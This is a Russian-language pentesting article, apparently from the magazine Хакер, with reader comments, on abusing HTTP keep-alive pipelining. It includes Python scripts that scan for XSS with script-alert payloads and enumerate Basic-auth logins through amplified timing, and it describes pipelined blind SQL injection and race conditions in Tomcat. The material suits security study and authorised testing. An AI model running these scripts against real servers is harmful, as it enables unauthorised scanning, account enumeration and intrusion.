

Большинство современных серверов поддерживает соединения keep-alive. Если на страницах много медиаконтента, то такое соединение поможет существенно ускорить их загрузку. Но мы попробуем использовать keep-alive для куда менее очевидных задач.
How it works
Прежде чем переходить к нестандартным способам применения, расскажу, как работает keep-alive. Процесс на самом деле прост донельзя — вместо одного запроса в соединении посылается несколько, а от сервера приходит несколько ответов. Плюсы очевидны: тратится меньше времени на установку соединения, меньше нагрузка на CPU и память. Количество запросов в одном соединении, как правило, ограничено настройками сервера (в большинстве случаев их не менее нескольких десятков). Схема установки соединения универсальна:
1. В случае с протоколом HTTP/1.0 первый запрос должен содержать заголовок **Connection: keep-alive**.
Если используется HTTP/1.1, то такого заголовка может не быть вовсе, но некоторые серверы будут автоматически закрывать соединения, не объявленные постоянными. Также, к примеру, может помешать заголовок **Expect: 100-continue**. Так что рекомендуется принудительно добавлять keep-alive к каждому запросу — это поможет избежать ошибок.

Expect принудительно закрывает соединение
2. Когда указано соединение keep-alive, сервер будет искать конец первого запроса. Если в запросе не содержится данных, то концом считается удвоенный CRLF (это управляющие символы \r\n, но зачастую срабатывает просто два \n). Запрос считается пустым, если у него нет заголовков Content-Length,Transfer-Encoding, а также в том случае, если у этих заголовков нулевое или некорректное содержание. Если они есть и имеют корректное значение, то конец запроса — это последний байт контента объявленной длины.

За последним байтом объявленного контента может сразу идти следующий запрос
3. Если после первого запроса присутствуют дополнительные данные, то для них повторяются соответствующие шаги 1 и 2, и так до тех пор, пока не закончатся правильно сформированные запросы.
Иногда даже после корректного завершения запроса схема keep-alive не отрабатывает из-за неопределенных магических особенностей сервера и сценария, к которому обращен запрос. В таком случае может помочь принудительная инициализация соединения путем передачи в первом запросе HEAD.

Запрос HEAD запускает последовательность keep-alive
Тридцать по одному или один по тридцать?
Как бы забавно это ни звучало, но первый и самый очевидный профит — это возможность ускориться при некоторых видах сканирования веб-приложений. Разберем простой пример: нам нужно проверить определенный XSS-вектор в приложении, состоящем из десяти сценариев. Каждый сценарий принимает по три параметра.
Я накодил небольшой скрипт на Python, который пробежится по всем страницам и проверит все параметры по одному, а после выведет уязвимые сценарии или параметры (сделаем четыре уязвимые точки) и время, затраченное на сканирование.
import socket, time, re
print("\n\nScan is started...\n")
s_time = time.time()
for pg_n in range(0,10):
for prm_n in range(0,3):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("host.test", 80))
req = "GET /page"+str(pg_n)+".php?param"+str(prm_n)+"=<script>alert('xzxzx:page"+str(pg_n)+":param"+str(prm_n)+":yzyzy')</script> HTTP/1.1\r\nHost: host.test\r\nConnection: close\r\n\r\n"
s.send(req)
res = s.recv(64000)
pattern = "<script>alert('xzxzx"
if res.find(pattern)!=-1:
print("Vulnerable page"+str(pg_n)+":param"+str(prm_n))
s.close()
print("\nTime: %s" % (time.time() - s_time))
Пробуем. В результате время исполнения составило 0,690999984741.

Локальный тест без keep-alive
А теперь пробуем то же самое, но уже с удаленным ресурсом, результат — 3,0490000248.
Неплохо, но попробуем использовать keep-alive — перепишем наш скрипт так, что он будет посылать все тридцать запросов в одном соединении, а затем распарсит ответ для вытаскивания нужных значений.
import socket, time, re
print("\n\nScan is started...\n")
s_time = time.time()
req = ""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("host.test", 80))
for pg_n in range(0,10):
for prm_n in range(0,3):
req += "GET /page"+str(pg_n)+".php?param"+str(prm_n)+"=<script>alert('xzxzx:page"+str(pg_n)+":param"+str(prm_n)+":yzyzy')</script> HTTP/1.1\r\nHost: host.test\r\nConnection: keep-alive\r\n\r\n"
req += "HEAD /page0.php HTTP/1.1\r\nHost: host.test\r\nConnection: close\r\n\r\n"
s.send(req)
# Timeout for correct keep-alive
time.sleep(0.15)
res = s.recv(640000000)
pattern = "<script>alert('xzxzx"
strpos = 0
if res.find(pattern)!=-1:
for z in range(0,res.count(pattern)):
strpos = res.find(pattern, strpos+1)
print("Vulnerable "+res[strpos+21:strpos+33])
s.close()
print("\nTime: %s" % (time.time() - s_time))
Пробуем запустить локально: результат — 0,167000055313. Запускаем keep-alive для удаленного ресурса, выходит 0,393999814987.
И это при том, что пришлось добавить 0,15 с, чтобы не возникло проблем с передачей запроса в Python. Весьма ощутимая разница, не правда ли? А когда таких страниц тысячи?
Конечно, продвинутые продукты не сканируют в один поток, но настройки сервера могут ограничивать количество разрешенных потоков. Да и в целом если распределить запросы грамотно, то при постоянном соединении нагрузка окажется меньше и результат будет получен быстрее. К тому же задачи пентестера бывают разные, и нередко для них приходится писать кастомные скрипты.
Расстрел инъекциями
Пожалуй, к одной из таких частых рутинных задач можно причислить посимвольную раскрутку слепых SQL-инъекций. Если нам не страшно за сервер — а ему вряд ли будет хуже, чем если крутить посимвольно или бинарным поиском в несколько потоков, — то можно применить keep-alive и здесь — для получения максимальных результатов с минимального количества соединений.
Принцип прост: собираем запросы со всеми символами в одном пакете и отправляем. Если в ответе обнаружено совпадение с условием true, то останется только верно его распарсить для получения номера нужного символа по номеру успешного ответа.

Собираем один пакет со всеми символами и ищем в ответе выполненное условие
Это снова может оказаться полезным, если число потоков ограничено или невозможно использовать другие методы, ускоряющие процесс перебора символов.
Непредвиденные обстоятельства
Поскольку сервер в случае соединения keep-alive не пробуждает дополнительных потоков для обработки запросов, а методично выполняет запросы в порядке очереди, мы можем добиться наименьшей задержки между двумя запросами. В определенных обстоятельствах это могло бы пригодиться для эксплуатации логических ошибок типа Race Condition. Хотя что такого не может быть сделано при помощи нескольких параллельных потоков? Тем не менее вот пример исключительной ситуации, возможной только благодаря keep-alive.
Попробуем изменить файл в Tomcat через Java-сценарий:

Файл изменен, никаких проблем
Все ОK, и сценарий, и сервер видят, что файл изменился. А теперь добавим в нашу последовательность запрос keep-alive к содержимому файла перед запросом на изменение — сервер не хочет мириться с изменой.

Сервер не хочет мириться с изменой
Сценарий (надо отметить, что и ОС тоже) прекрасно видит, что файл изменился. А вот сервер… Tomcat еще секунд пять будет выдавать прежнее значение файла, перед тем как заменит его на актуальное.
В сложном веб-приложении это позволяет добиться «гонки»: одна часть обращается к еще не обновленной информации с сервера, а другая уже получила новые значения. В общем, теперь ты знаешь, что искать.
Как остановить время
Напоследок приведу любопытный пример использования данной техники — остановку времени. Точнее, его замедление.
Давай взглянем на принцип работы модуля mod_auth_basic сервера Apache_httpd. Авторизация типа Basic проходит так: сначала проверяется, существует ли учетная запись с именем пользователя, переданным в запросе. Затем, если такая запись существует, сервер вычисляет хеш для переданного пароля и сверяет его с хешем в учетной записи. Вычисление хеша требует некоторого объема системных ресурсов, поэтому ответ приходит с задержкой на пару миллисекунд больше, чем если бы имя пользователя не нашло совпадений (на самом деле результат очень сильно зависит от конфигурации сервера, его мощности, а порой и расположения звезд на небе). Если есть возможность увидеть разницу между запросами, то можно было бы перебирать логины в надежде получить те, которые точно есть в системе. Однако в случае обычных запросов разницу отследить почти невозможно даже в условиях локальной сети.
Чтобы увеличить задержку, можно передавать пароль большей длины, в моем случае при передаче пароля в 500 символов разница между тайм-аутами увеличилась до 25 мс. В условиях прямого подключения, возможно, это уже можно проэксплуатировать, но для доступа через интернет не годится совсем.

Разница слишком мала
И тут нам приходит на помощь наш любимый режим keep-alive, в котором все запросы исполняются последовательно один за другим, а значит, общая задержка умножается на количество запросов в соединении. Другими словами, если мы можем передать 100 запросов в одном пакете, то при пароле в 500 символов задержка увеличивается аж до 2,5 с. Этого вполне хватит для безошибочного подбора логинов через удаленный доступ, не говоря уж о локальной сети.

Крафтим последовательность одинаковых запросов
Последнему запросу в keep-alive лучше закрывать соединение при помощи **Connection: close**. Так мы избавимся от ненужного тайм-аута в 5 с (зависит от настроек), в течение которых сервер ждет продолжения последовательности. Я набросал небольшой скрипт для этого.
import socket, base64, time
print("BASIC Login Bruteforce\n")
logins = ("abc","test","adm","root","zzzzz")
for login in logins:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("host.test", 80))
cred = base64.b64encode(login+":"+("a"*500))
payload = "HEAD /prvt/ HTTP/1.1\r\nHost: host.test\r\nAuthorization: Basic "+str(cred)+"\r\n\r\n"
multipayload = payload * 100
start_time = time.time()
s.send(multipayload)
r = s.recv(640000)
print("For "+login+" = %s sec" % (time.time() - start_time))
s.close()
Еще в этом случае есть смысл везде использовать HEAD, чтобы гарантировать проход всей последовательности.
Запускаем!

Теперь мы можем брутить логины
Что и требовалось доказать — keep-alive может оказаться полезным не только для ускорения, но и для замедления ответа. Также возможно, что подобный трюк прокатит при сравнении строк или символов в веб-приложениях или просто для более качественного отслеживания тайм-аутов каких-либо операций.
Fin
На самом деле спектр применения постоянных соединений куда шире. Некоторые серверы при таких соединениях начинают вести себя иначе, чем обычно, и можно наткнуться на любопытные логические ошибки в архитектуре или поймать забавные баги. В целом же это полезный инструмент, который можно держать в арсенале и периодически использовать. Stay tuned!
От автора
В повседневной работе я чаще всего использовал BurpSuite, однако для реальной эксплуатации гораздо легче будет набросать простой скрипт на любом удобном языке. Стоит также отметить, что механизмы установки соединений в различных языках выдают неожиданно разные результаты для разных серверов — к примеру, сокеты Python оказались неспособны нормально пробрутить Apache httpd версии 2.4, однако замечательно работают на ветке 2.2. Так что если что-то не получается, стоит попробовать другой клиент.

Впервые опубликовано в журнале Хакер #196.
Автор: Семен Рожков, @sam_in_cube (Positive Technologies)
Подпишись на «Хакер»
Комментарии (10)

force
11.06.2015 13:50+1Не очень понял следующую ситуацию: допустимо ли фигачить в одном соединении несколько реквестов, а потом получить пачку респонзов. И не снесёт ли башню серверу от такой логики?

z3apa3a
11.06.2015 14:57+2Это называется pipelinening, для HTTP 1.1 такое поведение предусмотрено стандартом.
force
11.06.2015 16:34Ок. понял, что есть в стандарте. Но используется ли она фактически? Просто вижу кучу проблем с этим: обрыв соединения сразу рушит все запросы, а дальше или забивать на проблемные соединения, или реализовывать логику по повторному докидыванию соединений. Или если один запрос длинный, все остальные встают в очередь и курят. На сервере необходимо реализовывать сложную логику по поддержке таких хитрых соединений с сильным взаимодействием между сервером и обработчиком.

VBart
11.06.2015 18:23Чаще всего не используется. В Firefox, например, это нужно включать в about:config отдельно, см.
network.http.pipelining.
На сервере ничего сложного в обработке таких запросов нет.
DarkByte
Ничего себе, keep-alive позволяет отправлять несколько запросов в рамках одного соединения. Довольно нестандартное применение, да.
nochkin
У меня тоже было такое же впечатление от статьи. Но потом я дочитал внимательнее до конца и понял, что автор под нестандартным применением имел ввиду «усиление» задержки, так как запросы keep-alive выполняются последовательно.
То есть, как можно понять, что сервер потратил времени на 2 мс больше? При одном запросе высока ошибка, а если таких запросов несколько сотен, то и задержка будет более заметна. Для pentest'ов вполне неплохой вариант.
DarkByte
По честному, нужно было провести небольшой сравнительный анализ сканеров и выложить табличку, где указать какой сканер какую версию http использует и кто до сих пор не умеет использовать keep-alive. Тогда сразу можно будет видеть, действительно ли это столь насущная проблема. По поводу брута логина для basic авторизации тоже не совсем понял, вот пример со сферического сервера в вакууме:
Среди этих логинов один правильный, какой? (Server: Apache/2.4.4 (Win64) PHP/5.4.12)
Прям магия какая то. Какой же клиент использовать для апача 2.4.4?
NetherNN
У меня успешно отрабатывает. Разница, правда, не как у автора (+2сек), но отчетливо видно повышенное время отклика, особенно если раз 5 подряд запустить.
DarkByte
Под апачём 2.4.4?
NetherNN
2.2.22